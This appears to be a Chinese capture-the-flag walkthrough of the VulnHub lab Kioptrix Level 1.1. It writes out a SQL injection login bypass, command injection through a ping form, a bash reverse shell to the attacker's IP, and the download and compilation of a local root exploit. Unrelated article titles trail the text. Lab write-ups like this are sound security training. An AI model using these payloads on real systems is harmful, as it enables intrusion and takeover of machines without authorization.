一、介绍

运行环境:Virtualbox

攻击机:kali(192.168.56.101)

靶机:Kioptrix_Level1.1(192.168.56.104)

目标:获取靶机root权限和flag

靶机下载地址:https://www.vulnhub.com/entry/kioptrix-level-11-2,23/

二、信息收集



使用nmap主机发现靶机ip:192.168.56.104

使用nmap端口扫描发现靶机开放端口:22、80、111、443、631、1016、3306

nmap -A 192.168.56.104 -p 1-65535



打开网站,是一个登录界面

尝试使用万能密码登录:a' or 1=1 #,登录成功



登录后是一个ping命令功能点,输入ip会返回结果



可以尝试命令执行:127.0.0.1 && id,有id命令回显

三、漏洞利用



使用命令执行漏洞反弹shell

127.0.0.1 && bash -c 'bash -i >& /dev/tcp/192.168.56.101/4444 0>&1'

反弹得到的是apache权限的shell,需要进行提权

使用命令uname -a查看靶机的内核版本信息为:Linux kioptrix.level2 2.6.9-55.EL

使用命令cat /etc/*-release查看靶机的发行版本信息为:CentOS release 4.5 (Final)

使用searchsploit查找符合内核版本和发行版本的历史漏洞



我们选择第一个,将exp导出,使用web服务上传到靶机,编译执行获取root权限

主机:

cd /var/www/html

searchsploit -m linux/local/9479.c

service apache2 start靶机:

cd /tmp

wget http://192.168.56.101/9479.c

gcc 9479.c -o 9479

./9479

,判断其是否是回文数)

Java岗常问高频面试汇总:MyBatis 微服务 Spring 分布式 MySQL等)

)

)

![【PyTorch][chapter 22][李宏毅深度学习]【无监督学习][ WGAN]【理论二】](http://pic.xiahunao.cn/【PyTorch][chapter 22][李宏毅深度学习]【无监督学习][ WGAN]【理论二】)